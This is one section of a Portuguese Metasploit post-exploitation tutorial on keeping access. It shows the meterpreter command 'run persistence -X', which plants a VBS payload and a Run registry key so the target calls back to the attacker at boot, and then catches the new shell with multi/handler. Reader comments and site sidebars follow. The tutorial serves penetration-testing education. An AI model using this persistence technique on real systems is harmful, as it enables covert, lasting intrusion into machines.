Metasploit Exploitation

Metasploit é uma ferramenta utilizada, em sua maior parte, por Pen Testers, para a realização de testes de penetração (penetration test), podendo ser usada pelas mais variadas áreas, para fins de testes, análises, conhecimento etc. Este artigo visa demonstrar algumas formas de uso para a pós-exploração de um alvo, usando o framework Metasploit, este que se encontra em sua versão 3.3.4-dev.

[ Hits: 125.545 ]

Por: Roberto Soares (3spreto) em 03/03/2010 | Blog: http://codesec.blogspot.com

Mantendo acesso



Para que possamos manter o acesso com a máquina alvo, precisamos executar o seguinte comando no console meterpreter mostrado logo abaixo, este script é super difícil de utilizá-lo!

meterpreter> run persistence -X

Está vendo que dificuldade você terá pra conseguir manter o acesso com a máquina? Brincadeiras a parte, vamos à explicação! O comando acima criará um arquivo executável na maquina destino, a opção -X serve para que o arquivo criado seja executado durante o boot da máquina destino, vejam onboot=true. Repare na saída do comando o endereço IP local da máquina do atacante e que ela escutará na porta 4444, que é a padrão, podemos alterar a porta padrão para outra que nos convenha usando a opção -p seguido do número da porta, exemplo, -p 5555.

Veja que foi feito o upload do executável em C:\DOCUME~1\espreto\CONFIG~1\Temp\RVcLLgpYIYS.vbs e foi identificado com o PID 1052, vejam a saída do comando ps, e observem que foi criado com o nome wscript.exe.

E em seguida foi criado um arquivo autorun na seguinte chave do registro HKLM\Software\Microsoft\Windows\CurrentVersion\Run\yjvpnmqbcAXmWU.



Para testarmos, feche a janela do nosso console msf e abra-a novamente, vamos configurar o exploit multi/handler para ficar aguardando pela conexão. Se você estiver utilizando uma máquina real ou virtual como alvo, desligue-a. Conforme a imagem acima, agora ligue a máquina que estávamos atacando e espere alguns instantes para que possamos ganhar nossa shell meterpreter. Ok! Temos nossa shell novamente e podemos continuar nossa exploração.

2. Console Metasploit

3. Meterpreter

4. Avançando com Meterpreter

5. Sniffing

6. Mantendo acesso

7. PrintScreen

From Deploy WAR (Tomcat) to Shell (FreeBSD)

Integração Contínua com Jenkins - Instalação (Parte 1)

Recon and Scan with Metasploit

Vazamento de informações vitais via "HP Operations Manager Perfd"

Shellter Project - Ferramenta para bypass de AV

Blindando sua rede com o HLBR - Um IPS invisível e brasileiro

Instalando um firewall em ambientes gráficos leves

Capturando e-mails da rede com Mailsnarf

Muito bom o artigo, muito bom mesmo, vale um 10!

Parabéns.

amigo...

esse realmente ta de parabéns!!!

Você deveria ter escrito este antes do referente ao adobe.... pois esse é ideal para iniciantes... ai depois se entra nos exploits mesmo!

Abs

@infoslack

Muito obrigado cara! Abraços!

@stremer

Valeu mesmo cara!

Sim, escrevi este artigo "Metasploit Exploitation", antes do "Metasploit Adobe Exploit", o que aconteceu é que foi aprovado antes deste acima! :P

Abraços cara!

3spreto.

.

Artigo muito bom!

Como administrador de redes me preocupo com esses ataques lammers, imaginem a quantidade "garotos" seguindo os passos acima.

Abcs.

ótimas materias cara..

parabens..

valew

abraço

@angkor

Valeu velho! :P

Mais então cara, se você seguir alguma norma de melhor prática onde administra sua rede, não tem muito em que se preocupar.

Esse artigo tenta explicar um pouco mais a parte de pós exploração oferecido pelo metasploit, pra um "lammer" não sei se teria a capacidade suficiente pra conseguir burlar um AV ou mesmo conseguir acesso em um alvo! Com uma boa política e conscientização dos seus colaboradores, conseguirá diminuir muito as possibilidades de ataques.

Abraços.

@zelongatto

Valeu, obrigado.

Abração...

3spreto.

.

Td bem... esse arquivo .exe que voce manda para a "vitima", pode ser um arquivo qualquer, so para estabelecer a conexao, nao precisa ser um executavel especificamente, certo ?

Extremamente motivador. Parabéns pelo artigo! Show mesmo!

Muito bom seu material, mas tenho uma dúvida.

Quando eu saio de uma sessão ela é fechada, como faço para me reconectar sem precisar matar o aplicativo exploit e abri-lo novamente?

Obrigado.

Patrocínio

Destaques

Artigos

Papagaiando o XFCE com temas e recursos

WhatsApp com Chamadas no Linux via Waydroid

XFCE - quase um Gnome ou Plasma mas muito mais leve

LXQT - funcional para máquinas pererecas e usuários menos exigentes

Dicas

SNMP Scan no OCS Inventory só funciona com HTTPS corretamente configurado

Removendo jogos e bloatware do KDE no Gentoo

Gentoo: Sincronização com Git e Automação via Systemd

Instalação do tema Fluent GTK no Zorin OS

PKI na Prática: Criando CA e Certificado Wildcard (Automatizado)

Tópicos

Midia de instalação LM-21.3 não inicializa (14)

eu queria saber no lenovo slim, se tem como ver os mhz de memoria e tu... (3)

Top 10 do mês

-

Xerxes

1° lugar - 120.597 pts -

Fábio Berbert de Paula

2° lugar - 56.336 pts -

Buckminster

3° lugar - 26.191 pts -

Mauricio Ferrari (LinuxProativo)

4° lugar - 18.526 pts -

Sidnei Serra

5° lugar - 17.836 pts -

Alberto Federman Neto.

6° lugar - 17.897 pts -

Alessandro de Oliveira Faria (A.K.A. CABELO)

7° lugar - 17.758 pts -

Daniel Lara Souza

8° lugar - 17.405 pts -

edps

9° lugar - 17.067 pts -

Andre (pinduvoz)

10° lugar - 15.514 pts